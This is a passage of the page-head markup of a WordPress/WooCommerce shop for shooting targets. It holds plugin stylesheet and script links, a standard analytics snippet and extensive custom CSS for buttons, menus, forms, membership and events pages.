<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://hangfasttargets.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='gd-core-css' href='https://hangfasttargets.com/wp-content/plugins/pws-core/public/css/GD-cORe-public.css?ver=4.0.1' media='all' />
<link rel='stylesheet' id='wpmenucart-icons-css' href='https://hangfasttargets.com/wp-content/plugins/wp-menu-cart-pro/assets/css/wpmenucart-icons-pro.min.css?ver=3.9.0' media='all' />
<style id='wpmenucart-icons-inline-css'>
@font-face {
    font-family:'WPMenuCart';
    src: url('https://hangfasttargets.com/wp-content/plugins/wp-menu-cart-pro/assets/fonts/WPMenuCart.eot');
    src: url('https://hangfasttargets.com/wp-content/plugins/wp-menu-cart-pro/assets/fonts/WPMenuCart.eot?#iefix') format('embedded-opentype'),
         url('https://hangfasttargets.com/wp-content/plugins/wp-menu-cart-pro/assets/fonts/WPMenuCart.woff2') format('woff2'),
         url('https://hangfasttargets.com/wp-content/plugins/wp-menu-cart-pro/assets/fonts/WPMenuCart.woff') format('woff'),
         url('https://hangfasttargets.com/wp-content/plugins/wp-menu-cart-pro/assets/fonts/WPMenuCart.ttf') format('truetype'),
         url('https://hangfasttargets.com/wp-content/plugins/wp-menu-cart-pro/assets/fonts/WPMenuCart.svg#WPMenuCart') format('svg');
    font-weight:normal;
	font-style:normal;
	font-display:swap;
}
</style>
<link rel='stylesheet' id='wpmenucart-css' href='https://hangfasttargets.com/wp-content/plugins/wp-menu-cart-pro/assets/css/wpmenucart-main.min.css?ver=3.9.0' media='all' />
<style id='wcz-customizer-custom-css-inline-css'>
body.woocommerce.wcz-woocommerce ul.products li.product .price,
					body.wcz-woocommerce .products .product .price,
                    body.wcz-wooblocks ul.wc-block-grid__products li.wc-block-grid__product .wc-block-grid__product-price__value,
                    body.wcz-wooblocks ul.wc-block-grid__products li.wc-block-grid__product .wc-block-grid__product-price ins{color:#1e73be !important;}body.wcz-wooblocks ul.wc-block-grid__products li.wc-block-grid__product .wc-block-grid__product-price del{color:rgba(30, 115, 190, 0.45);}body.woocommerce-cart .wc-proceed-to-checkout a.button.checkout-button{background-color:#dd3333 !important;color:#FFFFFF !important;}body.woocommerce-checkout #payment button#place_order{background-color:#dd3333 !important;color:#FFFFFF !important;}
</style>
<link rel='stylesheet' id='cwginstock_frontend_css-css' href='https://hangfasttargets.com/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/frontend.min.css?ver=6.3.1' media='' />
<link rel='stylesheet' id='cwginstock_bootstrap-css' href='https://hangfasttargets.com/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/bootstrap.min.css?ver=6.3.1' media='' />
<link rel='stylesheet' id='jquery-magnificpopup-css' href='https://hangfasttargets.com/wp-content/plugins/bb-plugin/css/jquery.magnificpopup.min.css?ver=2.6.2.3' media='all' />
<link rel='stylesheet' id='base-css' href='https://hangfasttargets.com/wp-content/themes/bb-theme/css/base.min.css?ver=1.7.12.1' media='all' />
<link rel='stylesheet' id='fl-automator-skin-css' href='https://hangfasttargets.com/wp-content/uploads/bb-theme/skin-65a015daba04e.css?ver=1.7.12.1' media='all' />
<link rel='stylesheet' id='pp-animate-css' href='https://hangfasttargets.com/wp-content/plugins/bbpowerpack/assets/css/animate.min.css?ver=3.5.1' media='all' />
<link rel='stylesheet' id='fl-builder-google-fonts-8177a708970c5c1750cadcccc99a05d6-css' href='//fonts.googleapis.com/css?family=Roboto+Condensed%3A700%7CJost%3A400&#038;ver=6.8.3' media='all' />
<script src="https://hangfasttargets.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://hangfasttargets.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://hangfasttargets.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/hangfasttargets.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://hangfasttargets.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://hangfasttargets.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://hangfasttargets.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://hangfasttargets.com/wp-includes/js/imagesloaded.min.js?ver=6.8.3" id="imagesloaded-js"></script>
<script id="search-filter-plugin-build-js-extra">
var SF_LDATA = {"ajax_url":"https:\/\/hangfasttargets.com\/wp-admin\/admin-ajax.php","home_url":"https:\/\/hangfasttargets.com\/","extensions":[]};
</script>
<script src="https://hangfasttargets.com/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.10" id="search-filter-plugin-build-js"></script>
<script src="https://hangfasttargets.com/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.10" id="search-filter-plugin-chosen-js"></script>
<script src="https://hangfasttargets.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://hangfasttargets.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script src="https://hangfasttargets.com/wp-content/plugins/pws-core/public/js/GD-cORe-public.js?ver=4.0.1" id="gd-core-js"></script>
<link rel="https://api.w.org/" href="https://hangfasttargets.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hangfasttargets.com/wp-json/wp/v2/pages/10" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hangfasttargets.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://hangfasttargets.com/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hangfasttargets.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhangfasttargets.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hangfasttargets.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhangfasttargets.com%2F&#038;format=xml" />
		<script>
			var bb_powerpack = {
				ajaxurl: 'https://hangfasttargets.com/wp-admin/admin-ajax.php',
				search_term: '',
				callback: function() {}
			};
		</script>
		
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-73293365-1', 'auto');
			ga('send', 'pageview');
		</script>

	<meta name="generator" content="Site Kit by Google 1.170.0" /><style type="text/css">dd ul.bulleted {  float:none;clear:both; }</style>		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:hover,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus{background-color:#1a1a1a;color:#fff;border-color:#636363}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::placeholder{color:#fff;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-webkit-input-placeholder{color:#fff;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-moz-placeholder{color:#fff;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-moz-placeholder{color:#fff;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-ms-input-placeholder{color:#fff}.dgwt-wcas-no-submit.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier path,.dgwt-wcas-search-wrapp .dgwt-wcas-close path{fill:#fff}.dgwt-wcas-loader-circular-path{stroke:#fff}.dgwt-wcas-preloader{opacity:.6}.dgwt-wcas-search-icon{color:#fff}.dgwt-wcas-search-icon path{fill:#fff}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<style id="wp-custom-css">
			/*-------TYPOGRAPHY-----------*/

.page-id-7 .select2-container--default .select2-selection--single {
    color: black !important;
    border: 1px solid #c4c4c4;
    background-color: #dadada;
}
.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active {
  background: #ddd !important;
}

.woocommerce-tabs ul.tabs li {
  background: #d0d0d0 !important;
}


h1,h2,h3,h4,h5,h6{
	text-transform:uppercase;
}
a,
.woocommerce .woocommerce-breadcrumb a, 
.woocommerce-page .woocommerce-breadcrumb a{
	color:#be0000;
}
.price{
	font-size:18px;
	font-weight:500;
}
a:focus,
a:hover {
color:#EF9A9A;
	outline: none;
	text-decoration: none;
}
label{
	font-size:18px!important;
}
select,input,textarea,
{
	font-size:18px!important;
	border-radius:0;
	border:1px solid #636363;
	background-color:#1a1a1a;
	color:#fff;
}
.uabb-adv-accordion-button-label:focus, 
.uabb-adv-accordion-button-label:active, 
.uabb-adv-accordion-button:focus, .uabb-adv-accordion-button:active, 
.uabb-adv-accordion-icon-wrap:focus, 
.uabb-adv-accordion-icon-wrap:active {
	outline: none;
}
/*-----HEADER---------------*/
.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input, 
.search input.fl-search-input.form-control {
	font-size: 18px !important;
	background: #1a1a1a;
	border: 1px solid #636363;
	border-radius: 0px !important;
	-webkit-border-radius: 0px;
	-webkit-appearance: none;
	box-sizing: border-box;
	height: 40px;
	text-align:left;
}
.dgwt-wcas-search-wrapp {
	max-width: 100%;
}
.dgwt-wcas-ico-magnifier-handler {
   margin-bottom: 4px;
}
.dgwt-wcas-ico-magnifier, .dgwt-wcas-ico-magnifier-handler {
    font-size: 20px;
    line-height: 20px;
    height: 20px;
}
.dgwt-wcas-search-icon {
   margin-left: auto;
}
.dgwt-wcas-layout-icon-open .dgwt-wcas-search-icon-arrow{
	left:40px;
}
.dgwt-wcas-search-form{
	left: -432px!important;
}



.menu > li > a:hover,
.menu > li > a:focus,
.menu > li:hover > .pp-has-submenu-container > a, 
.menu > li:focus > .pp-has-submenu-container > a,
.menu > li.current-menu-item > a,
.menu > li.current-menu-item > .pp-has-submenu-container > a.menu > li.current-menu-parent > div > a,
.pp-advanced-menu.off-canvas .menu li.current-menu-item a:hover, 
.pp-advanced-menu.off-canvas .menu li.current-menu-item .pp-has-submenu-container a {
   color:#be0000 !important;
}
.menu > li.current-menu-parent > div > a span.pp-menu-toggle::before {
   border-color:#be0000 !important;
}
/*---Media queries? Y/N---*/

/*-------NAVIGATION-------*/

/*---Media queries? Y/N---*/
.uabb-creative-menu .menu.uabb-creative-menu-horizontal ul.sub-menu > li a span.uabb-menu-toggle {
	float: none;
}
.uabb-creative-menu .sub-menu {
	background: #f2e2a9;
}

/*Border bottom menu Css*/

/*
*/
/*End of Border bottom menu Css*/

/*------------BUTTONS--------------*/
/*---Media queries? Y/N---*/
a.button,
span.fl-button-text,
span.uabb-button-text.uabb-creative-button-text,
.gform_button.button,
a.fl-button {
}
/*-------FOOTER-----------*/
/*---Media queries? Y/N---*/

.pp-form-error-message {
   position: absolute;
 bottom: 4px;
   font-size: 17px;
}	


footer ul li a,
#sidebarmenu ul li a,
.sidemenu ul li a {
	display: inline-block !important;
}
.footer-copy p {
	margin-bottom: 0px;
}
.footer-subs .pp-form-success-message p {
	margin-bottom: 0px;
}
.foot-menu .menu a{
	margin: 0 15px;
}


/*----------BB MODULES-----------*/
/*---
MODULE NAME
Description of section
Media queries? Y/N
---*/
.subscribe .pp-subscribe-form .pp-subscribe-form-inner .pp-form-button .fl-button-wrap a.fl-button:focus {
	color: #000000 !important;
	background: #000000;
}
/*-----PAGE SPECIFIC--------*/

.uabb-creative-menu ul li.current_page_parent ul.sub-menu li.current-menu-item a:hover span {
    color: #2d87d2 !important;
}
.fl-builder-content .uncat-text a {
    text-transform: uppercase;
}
.fl-theme-builder-woo-noties{
     margin-top: 50px;
     margin-bottom: 0px;
}
.signup-col .fl-row-content-wrap {
    position: relative;
    z-index: 1;
}
.product-text .pp-sub-heading {
    width: 420px;
    margin: 0 auto;
}
.uabb-woocommerce .woocommerce-loop-product__title {
    margin-top: 20px;
}
.shop-side ul {
    padding-left: 0;
}
.shop-side ul li{
    font-size:16px;
}
.searchandfilter h4 {
    font-size: 26px;
}
.shop-side ul li.sf-field-search label {
    width: 100%;
}
.shop-side ul li input[type="submit"]{
      padding: 10px 20px;
     background:#e16045 ;
}
.shop-side ul li input[type="submit"]:hover{
     background:#2c3555 ;
}
/*---  PAGE NAME: Home Description of section Media queries? Y ---*/

.single-prod table.variations tr td.value a.reset_variations {
     color: #ffffff;
}
.single-prod table.variations tr td.value a.reset_variations:hover {
     color: #cccccc;
}
.success .gform_wrapper textarea.small {
      height: 120px;
     width: 100%;
}
/*.table-responsive table,*/
.table-responsive th {
	width: 100%;
	text-align: center;
}
.table-responsive table,
.table-responsive td,
.table-responsive th {
	border: 2px solid #000;
}
.table-responsive td,
.table-responsive th {
	padding: 10px;
}
.terms h4,h4 {
font-size:24px;
}
.terms p span {
	text-transform: uppercase;
}
.submit-form select:focus {
	border-color: #333333!important;
}
.grav-for .pp-gf-content .pp-gf-inner .gform_wrapper .gform_body ul li.gfield_contains_required label.gfield_label span.gfield_required {
	color: #ffffff;
}
.grav-for .pp-gf-content .pp-gf-inner .gform_wrapper .gform_body ul li.gfield_error label.gfield_label span.gfield_required {
	color: #790000;
}
.single-prod .tinv-wraper.woocommerce.tinvwl-after-add-to-cart a.tinvwl_add_to_wishlist_button {
	color: #fff;
}
.single-prod .tinv-wraper.woocommerce.tinvwl-after-add-to-cart a.tinvwl_add_to_wishlist_button:hover {
	color: #cccccc;
}
.tinv-wishlist .product-action {
	width: 200px;
	text-align: center;
}

/*---WooCommerce Header search---*/
form.dgwt-wcas-search-form {
      max-width: 100%;
     margin: 0 auto;
}
ul.products.columns-3 {
	padding-left: 0;
}


/*---------WooCommerce Button--------*/
.wc-variation-selection-needed {
	text-transform: uppercase;
}
.uabb-woocommerce ul.products {
	padding-left: 0px !important;
}
.woocommerce a.button, 
.woocommerce button.button, 
.woocommerce input.button, 
.woocommerce #respond input#submit, 
.woocommerce #content input.button, 
.woocommerce-page a.button,
 .woocommerce-page button.button, 
.woocommerce-page input.button,
 .woocommerce-page #respond input#submit, 
.woocommerce-page #content input.button, 
.uabb-woo-products .uabb-woocommerce .uabb-woo-products-summary-wrap .button,
 a.added_to_cart.wc-forward, 
.prod-grid-styled .pp-add-to-cart a, 
.more-info a, #featur-prod .pp-add-to-cart a, 
.blog-comment input[type=submit] { 	
background-color: #be0000 !important;
color: #ffffff !important; 	
font-size: 18px !important;
	font-family:"Jost",sans-serif !important; 			
	font-weight:500 !important;
	text-transform: uppercase!important; 	
	text-align: center !important; 	
	border: 2px solid #be0000 !important; 	
	border-radius: 0px !important; 	
	padding: 12px 20px !important; 	
	line-height: 1.2 !important; 	
	margin-bottom: 5px; 	
	margin-left: 4px; 	
}
.woocommerce a.button:hover, 
.woocommerce button.button:hover, 
.woocommerce input.button:hover, 
.woocommerce #respond input#submit:hover, 
.woocommerce #content input.button:hover, 
.woocommerce-page a.button:hover, 
.woocommerce-page button.button:hover, 
.woocommerce-page input.button:hover, 
.woocommerce-page #respond input#submit:hover, 
.woocommerce-page #content input.button:hover, 
a.added_to_cart.wc-forward:hover, 
.uabb-woo-products .uabb-woocommerce .uabb-woo-products-summary-wrap .button:hover, .prod-grid-styled .pp-add-to-cart a:hover, 
#featur-prod .pp-add-to-cart a:hover, 
.blog-comment input[type=submit]:hover { 	
background-color: #980204 !important; 	
border: 2px solid #980204 !important; 	
color: #ffffff !important;
 } 
.woocommerce #respond input#submit.disabled,
.woocommerce #respond input#submit:disabled,
.woocommerce #respond input#submit:disabled[disabled],
.woocommerce a.button.disabled,
.woocommerce a.button:disabled,
.woocommerce a.button:disabled[disabled],
.woocommerce button.button.disabled,
.woocommerce button.button:disabled,
.woocommerce button.button:disabled[disabled],
.woocommerce input.button.disabled,
.woocommerce input.button:disabled,
.woocommerce input.button:disabled[disabled] {
	color: #fff;
}
.woocommerce .woocommerce-error,
.woocommerce-page .woocommerce-error,
.fl-theme-builder-woo-notices,
.woocommerce-message {
	position: relative;
	z-index: 9;
}

.woocommerce div.product .woocommerce-tabs .panel h2, 
.woocommerce-page div.product .woocommerce-tabs .panel h2 {
	font-size: 30px;
}
/*---woocommerce cart Page---*/
.woocommerce table.cart td.actions .coupon .input-text,
.woocommerce-page table.cart td.actions .coupon .input-text,
.woocommerce .quantity input.qty,
.woocommerce-page .quantity input.qty {
	height: 45px;
}
a.checkout-button.button,
.woocommerce-page button.button {
	font-size: 18px !important;
	padding: 10px !important;
	line-height: normal;
}
.woocommerce .quantity .qty {
	width: 70px;
}
.prod-grid-styled .owl-dots {
	margin-top: 15px;
}
/*---Shop Product---*/

.uabb-woo-products-classic .uabb-woo-product-wrapper {
	background: #f2f2f2;
	padding: 10px;
}
.uabb-woocommerce .uabb-woo-products-summary-wrap {
	padding: 0;
}
h2.woocommerce-loop-product__title {
	font-size: 20px !important;
}
.woocommerce ul.products li.product .button {
	margin-top: 1em;
}
span.price span.woocommerce-Price-amount.amount {
	font-size: 20px;
	font-weight: 500;
}
.uabb-quick-view-btn {
	padding: 10px !important;
	margin: 0 0 19px 0px;
}
.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
	margin-right: 0px !important;
	padding: 10px;
}
.uabb-woo-products-classic .uabb-quick-view-btn {
	background: rgba(0, 0, 0, 0.84);
}
woocommerce .related ul.products li.product,
.woocommerce-page .related ul.products li.product {
	width: 25%;
}
section.related.products ul.products {
	padding-top: 0;
}
/*Shop breadcrumbs hover color*/

#shoplandBC .woocommerce-breadcrumb a:hover {
	color: #6eb845 !important;
}
/*End of Shop breadcrumbs hover color*/
/*Shop sidebar or footer category dropdown*/
.categorie .select2-container--default .select2-selection--single {
	border-radius: 50px !important;
	height: 40px !important;
	padding: 5px 10px;
}
.categorie .select2-container--default .select2-selection--single .select2-selection__arrow {
	height: 36px !important;
}
.select2-container--default .select2-selection--single .select2-selection__rendered{
		color:#fff;
}
.select2-container--default .select2-results>.select2-results__options,
.select2-container--default .select2-selection--single{
	color:#fff;
	border: 1px solid #303030;
	 background-color: #212121;
}
.select2-container--default .select2-results__option[aria-selected=true], .select2-container--default .select2-results__option[data-selected=true] {
    background-color: #000;
}
.categorie .select2-container--default .select2-results__option--highlighted[aria-selected],
.select2-container--default .select2-results__option--highlighted[data-selected] {
	background-color: #be0000 !important;
	color: #ffffff !important;
}
.categorie select#cat {
	width: 100%;
	height: 40px;
	border: 1px solid #ccc;
	border-radius: 0px;
	padding: 0px 10px;
}
.woocommerce #payment h3, 
.woocommerce-page #payment h3 {
	padding: 0 0px;
}
/*End of Shop sidebar or footer category dropdown*/

div.woocommerce h2,
div.woocommerce h3 {
	font-size: 24px;
	text-transform: uppercase;
}
.woocommerce .cart-collaterals h2,
.woocommerce-page .cart-collaterals h2 {
	font-size: 24px;
}
.woocommerce .related h2,
.woocommerce-page .related h2 {
	text-transform: uppercase;
	max-width: 100%;
	font-size: 50px;
}
.wc-pao-addon-name {
	display: block;
}
.fl-theme-builder-woo-notices {
	margin-top: 0px;
	margin-bottom: 0px;
}
.single-prod button.single_add_to_cart_button.button.alt {
	border-radius: 50px !important;
	border: 0px solid #ffffff !important;
	background-color: #ffffff !important;
	color: #000000 !important;
}
.single-prod form.cart label {
	color: #fff;
}
.single-prod button.single_add_to_cart_button.button.alt:hover {
	background-color: #3caea3 !important;
	border: 0px solid #ffffff !important;
	color: #ffffff !important;
}
.single-prod .wc-bookings-booking-form {
	border: 1px solid #ffffff;
}
.single-prod div.product-addon-totals {
	border-top: 1px solid #ffffff;
	border-bottom: 1px solid #ffffff;
	color: #fff;
}
.single-prod .product-addon-totals ul li.wc-pao-subtotal-line p.price,
.single-prod p.wc-bookings-date-picker-timezone-block, 
.single-prod .form-field.form-field-wide ul.block-picker li {
	color: #fff;
}
.single-prod div.product-addon-totals .wc-pao-subtotal-line {
	border-top: 1px solid #ffffff;
}
.short p {
	color: #fff;
}
.single-prod .single_variation_wrap .woocommerce-variation .woocommerce-variation-price span.price span.woocommerce-Price-amount {
	color: #ffffff;
}
.woocommerce form .form-row input.input-text, 
.woocommerce-page form .form-row input.input-text, 
.woocommerce form .form-row textarea, 
.woocommerce-page form .form-row textarea, 
.woocommerce form .form-row select, 
.woocommerce-page form .form-row select, 
.woocommerce table.cart td.actions .coupon .input-text, 
.woocommerce-page table.cart td.actions .coupon .input-text {
	height: 45px;
	font-size: 18px;
	line-height: 1.2;
	-moz-border-radius: 0px;
	-webkit-border-radius: 0px;
	border-radius: 0px;
}
.select2-container--default .select2-selection--single {
	border-radius: 0px !important;
	height: 40px !important;
	padding: 5px 10px;
}
.select2-container--default .select2-selection--single .select2-selection__arrow {
	height: 36px !important;
}
.woocommerce form .form-row label {
	text-transform: capitalize;
}

/*Membership Css*/
#wpmem_login, 
#wpmem_reg, 
#wpmem_restricted_msg {
	max-width: 600px;
	margin: 20px auto;
}
#wpmem_login fieldset, 
#wpmem_reg fieldset {
	border: none;
	padding: 0;
	margin: 0px 0;
}
#wpmem_login, 
#wpmem_reg {
	padding: 10px !important;
}
#wpmem_login .div_text, 
#wpmem_reg .div_text, 
#wpmem_reg .div_textarea,
#wpmem_reg .div_select, 
#wpmem_reg .div_checkbox, 
#wpmem_reg .div_multiselect, 
#wpmem_reg .div_multicheckbox, 
#wpmem_reg .div_radio,
#wpmem_reg .div_image, 
#wpmem_reg .div_file, 
#wpmem_reg .div_url, 
#wpmem_reg .div_number, 
#wpmem_reg .div_date {
	width: 100% !important;
}
#wpmem_login .button_div, 
#wpmem_reg .button_div {
	width: 100%;
	padding: 6px 0;
	text-align: right;
}
#wpmem_login, #wpmem_reg {
	font-family: "Poppins",sans-serif !important;
	text-transform: capitalize;
}
#wpmem_reg legend {
	font-family: "Poppins",sans-serif !important;
	font-weight: 700 !important;
	text-transform: capitalize;
}
#wpmem_reg input[type=text] {
	border-radius: 0px;
}
.login .button_div input.buttons,
.register .button_div input.buttons, 
.login button.woocommerce-button.button.woocommerce-form-login__submit {
	font-size: 18px !important;
	border-radius: 50px;
	border: 0px solid #121212;
	background-color: #121212;
	color: #ffffff;
	text-transform: capitalize;
	text-align: center;
	padding: 12px 30px;
	line-height: 1.2;
	font-family: "Montserrat",sans-serif !important;
}
.login .button_div input.buttons:hover,
.register .button_div input.buttons:hover, 
.login button.woocommerce-button.button.woocommerce-form-login__submit:hover {
	background-color: #caae61;
	color: #121212;
}
.login .woocommerce form .form-row input.input-text {
	background: #fff;
	height: 45px;
	border-radius: 50px;
	font-size: 16px;
}
.login .woocommerce form.login {
	border-top: 1px solid #333333 !important;
	border: none;
	padding: 20px 0px;
	margin: 1em 0;
	border-radius: 50px;
}
.login .woocommerce form.login label, 
#wpmem_login label, 
#wpmem_reg label {
	color: #585858;
	text-transform: capitalize;
	font-size: 16px;
}
#wpmem_login legend, 
#wpmem_reg legend {
	border-bottom: 0px solid #212121;
	padding-bottom: 20px;
}
article.membership-content.access-restricted {
	padding: 50px 60px 50px 80px;
}
.woocommerce .wc-memberships-restriction-message {
	margin: 2em 0 -20px 0!important;
}


/*----events start------*/
.tribe-common-l-container.tribe-events-l-container {
    padding: 20px !important;
}
.tribe-events .tribe-events-c-ical__link:active, .tribe-events .tribe-events-c-ical__link:focus, .tribe-events .tribe-events-c-ical__link:hover {
    background-color: #000000;
}
.tribe-common .tribe-common-c-btn:focus, .tribe-common .tribe-common-c-btn:hover, .tribe-common a.tribe-common-c-btn:focus, .tribe-common a.tribe-common-c-btn:hover {
    background-color: #000000 !important;
}
.tribe-events .tribe-events-c-ical__link,
button.tribe-common-c-btn.tribe-events-c-search__button,
input#fl-comment-form-submit, 
a.tribe-events-gcal.tribe-events-button,
a.tribe-events-ical.tribe-events-button,button#tribe-tickets__tickets-buy{
    color: #ffffff !important;
    border: none !important;
    border-radius: 0px !important;
    font-size: 18px !important;
    padding: 12px 20px !important;
    text-transform: capitalize;
    font-family: "Jost",sans-serif;
    font-weight: 700 !important;
    background-color: #be0000 !important;
	line-height: 1.2;
}
.tribe-events .tribe-events-c-ical__link:active, 
.tribe-events .tribe-events-c-ical__link:focus, 
.tribe-events .tribe-events-c-ical__link:hover,
button.tribe-common-c-btn.tribe-events-c-search__button:hover,
a.tribe-events-gcal.tribe-events-button:hover,
a.tribe-events-ical.tribe-events-button:hover,
button#tribe-tickets__tickets-buy:hover{
    background-color: #980204  !important;
	color:#ffffff !important;
}
.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-view-selector--labels .tribe-events-c-view-selector__button-text, 
.tribe-common .tribe-common-c-btn, 
.tribe-common a.tribe-common-c-btn, 
.tribe-common .tribe-common-c-btn-border, 
.tribe-common a.tribe-common-c-btn-border, 
.tribe-common .tribe-common-h3, 
.tribe-common .tribe-common-h4, 
.tribe-common .tribe-common-b3, 
.tribe-common .tribe-common-h7, 
.tribe-common .tribe-common-h8, 
.tribe-common .tribe-common-b2,
.tribe-common .tribe-common-h5, 
.tribe-common .tribe-common-h6,
.tribe-events .tribe-events-calendar-list__event-date-tag-weekday, 
.tribe-common .tribe-common-b1, 
.tribe-common--breakpoint-medium.tribe-common .tribe-common-form-control-text__input, 
.tribe-common .tribe-common-form-control-text__input,
 .tribe-events .tribe-events-c-view-selector__list-item-text, 
.tribe-common .tribe-common-cta{
font-family: "Jost",serif !important;
}
input#fl-comment-form-submit:hover,
a.tribe-events-gcal.tribe-events-button:hover,
a.tribe-events-ical.tribe-events-button:hover{
	background-color: #980204  !important;
	    font-family: "Jost",sans-serif;
  
}
.tribe-events .tribe-events-calendar-month__day--current .tribe-events-calendar-month__day-date,
.tribe-events .tribe-events-calendar-month__day--current .tribe-events-calendar-month__day-date-link {
    color: #fda720 !important;
}
.tribe-events-calendar-month__calendar-event-datetime time {
    font-size: 16px;
}
.tribe-common .tribe-common-cta--thin-alt {
    border-bottom: 1px solid #fda720;
}
.tribe-common .tribe-common-cta--thin-alt:active, 
.tribe-common .tribe-common-cta--thin-alt:focus, 
.tribe-common .tribe-common-cta--thin-alt:hover {
    border-bottom: 1px solid #fda720;
    color: #fda720;
}
.tribe-events .tribe-events-calendar-month__day-cell--selected, 
.tribe-events .tribe-events-calendar-month__day-cell--selected:focus, 
.tribe-events .tribe-events-calendar-month__day-cell--selected:hover {
    background-color: #ffffff !important;
}.tribe-events .tribe-events-calendar-month__mobile-events-icon--event {
    background-color: #5e5e5e !important;
}
.tribe-events .tribe-events-c-ical__link:before {
    filter: grayscale(1);
}
.tribe-common .tribe-common-c-svgicon {
    color: #000000 !important;
}
.tribe-events-cal-links .tribe-events-gcal, .tribe-events-cal-links .tribe-events-ical{
	background:none;
}
.tribe-events .tribe-events-c-ical__link-icon-svg path {
    stroke: #585858 ;
}
.tribe-events .tribe-events-c-ical__link:active .tribe-events-c-ical__link-icon-svg path, .tribe-events .tribe-events-c-ical__link:focus .tribe-events-c-ical__link-icon-svg path, .tribe-events .tribe-events-c-ical__link:hover .tribe-events-c-ical__link-icon-svg path {
    stroke: #000000!important;
}
.tribe-events .tribe-events-c-nav__next:focus, .tribe-events .tribe-events-c-nav__next:hover, .tribe-events .tribe-events-c-nav__prev:focus, .tribe-events .tribe-events-c-nav__prev:hover{
	border:0;
}
.tribe-event-time,
.tribe-event-date-start,
.tribe-events-start-time{
	text-transform:uppercase;
}

/*evenst css close*/

/*------WooCommerce Bookable Product Calendar colors--------*/
.wc-bookings-date-picker .ui-datepicker-header {
	text-transform: uppercase;
	border-radius: 4px 4px 0 0;
	-webkit-border-radius: 4px 4px 0 0;
	-moz-border-radius: 4px 4px 0 0;
	background-color: #e7bf70;
	background-image: none;
	background-image: -webkit-gradient(linear, left bottom, left top, from(#e7bf70), to(#e7bf70));
	background-image: linear-gradient(to top, #e7bf70 0%, #e7bf70 100%);
	border: 0;
	border-top: 1px solid #e7bf70;
	color: #363636;
}
.wc-bookings-date-picker .ui-datepicker .ui-datepicker-next,
.wc-bookings-date-picker .ui-datepicker .ui-datepicker-prev {
	background-color: #363636;
}
.wc-bookings-date-picker .ui-datepicker .ui-datepicker-next:hover,
.wc-bookings-date-picker .ui-datepicker .ui-datepicker-prev:hover {
